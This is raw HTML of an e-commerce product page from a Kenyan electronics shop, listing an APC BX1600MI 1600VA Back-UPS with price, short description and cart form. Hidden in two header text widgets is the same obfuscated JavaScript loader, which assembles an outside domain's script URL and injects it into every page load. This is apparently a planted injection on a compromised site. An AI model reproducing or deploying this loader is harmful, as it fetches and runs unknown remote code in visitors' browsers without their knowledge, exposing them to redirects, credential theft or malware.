					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8430 item-level-0 menu-simple-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
<style></style>
</div>

</div>
</li>
<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8433 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8364.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/">
																						
															cctv cameras							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/color-night/">
																												
																			Color At Night									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/dvr/">
																												
																			DVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hikvisioncctv/">
																												
																			Hikvision Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/">
																												
																			IP Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/">
																												
																			Surveillance Disks									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ptz-ca">
																												
																			PTZ Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nvr/">
																												
																			NVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/">
																												
																			Nanny Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/">
																												
																			HD Cameras									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://www.gemani.co.ke/product-category/access_control/">
																						
															ACCESS CONTROL							
															<span class="menu-label menu-label-orange">
									Special Offers								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/hikvisionaccess/">
																												
																			Hikvision Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/video_door/">
																												
																			Video Door Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/zkteco/">
																												
																			ZKteco Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			ALARM SYSTEMS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Smoke Detectors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sirens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Controllers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sensors									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://www.gemani.co.ke/product-category/computing/">
																						
															COMPUTING							
															<span class="menu-label menu-label-red">
									New models								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			External Hard Drives									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Printers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Scanners									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Keyboards									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Tablets									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																						
															Automatic Gates							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Motors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Rollers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Sensors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Barriers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Joule									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/power_backup/">
																						
															Power Backup							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/solar_batteries/">
																												
																			Batteries									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/ups/">
																												
																			UPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/inverters/">
																												
																			Inverters									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/solar/">
																						
															Solar Power							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Water Heating									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/leds/">
																												
																			Solar Lights									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Kits									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Panels									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Batteries									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-13669" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-13669 status-publish first instock product_cat-power_backup product_cat-ups has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2024/07/316-150x86.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png"><img fetchpriority="high" width="609" height="351" src="https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png" class="wp-post-image wp-post-image" alt="" title="316" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png" data-large_image_width="609" data-large_image_height="351" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png 609w, https://www.gemani.co.ke/wp-content/uploads/2024/07/316-150x86.png 150w" sizes="(max-width: 609px) 100vw, 609px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2024/07/318-150x148.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2024/07/318.png"><img width="502" height="496" src="https://www.gemani.co.ke/wp-content/uploads/2024/07/318.png" class="" alt="" title="318" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2024/07/318.png" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2024/07/318.png" data-large_image_width="502" data-large_image_height="496" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2024/07/318.png 502w, https://www.gemani.co.ke/wp-content/uploads/2024/07/318-150x148.png 150w" sizes="(max-width: 502px) 100vw, 502px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.gemani.co.ke" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.gemani.co.ke/product-category/power_backup/" class="breadcrumb-link">
					Power Backup				</a>
							<a href="https://www.gemani.co.ke/product-category/power_backup/ups/" class="breadcrumb-link breadcrumb-link-last">
					UPS				</a>
							<span class="breadcrumb-last">
					APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.gemani.co.ke/product/13665/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/13665/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2024/07/314-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APC Back-UPS, 1200VA, Tower, 230V, 6x IEC C13 outlets, AVR" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2024/07/314-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2024/07/314-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/13665/" class="wd-entities-title">
						APC Back-UPS, 1200VA, Tower, 230V, 6x IEC C13 outlets, AVR					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;22,000.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.gemani.co.ke/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.gemani.co.ke/product/apc-easy-ups-2200va-230v-avr-iec-sockets/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/apc-easy-ups-2200va-230v-avr-iec-sockets/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="248" src="https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;APC EASY UPS 2200VA 230V AVR IEC SOCKETS&quot;" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png 609w, https://www.gemani.co.ke/wp-content/uploads/2024/07/316-150x86.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/apc-easy-ups-2200va-230v-avr-iec-sockets/" class="wd-entities-title">
						"APC EASY UPS 2200VA 230V AVR IEC SOCKETS"					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;40,000.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://www.gemani.co.ke/shop/?filter_brand=apc">
				APC			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;28,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<h1>APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR</h1>
<p>The APC Back-UPS 1600VA Tower model is a robust and reliable uninterruptible power supply (UPS) system designed for ensuring uninterrupted power and protection for a wide range of electronics. This model, with its 230V input and 6 IEC C13 outlets, is particularly suited for home offices, small businesses, and networking equipment.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>APC</p>
			</td>
		</tr>
	</table>
					
	
	<form class="cart" action="https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69715a10433d6">APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR quantity</label>
		<input
			type="number"
			id="quantity_69715a10433d6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="13669" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="13669" class="wd-buy-now-btn button alt">
				Buy now			</button>
		<input type="hidden" name="gtmkit_product_data" value="{&quot;id&quot;:&quot;13669&quot;,&quot;item_id&quot;:&quot;13669&quot;,&quot;item_name&quot;:&quot;APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:28000,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;}" />
	</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="13669" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="13669" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a><span class="meta-sep">,</span> <a href="https://www.gemani.co.ke/product-category/power_backup/ups/" rel="tag">UPS</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/&media=https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png&description=APC+BX1600MI+Back-UPS%2C+1600VA%2C+Tower%2C+230V%2C+6x+IEC+C13+outlets%2C+AVR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
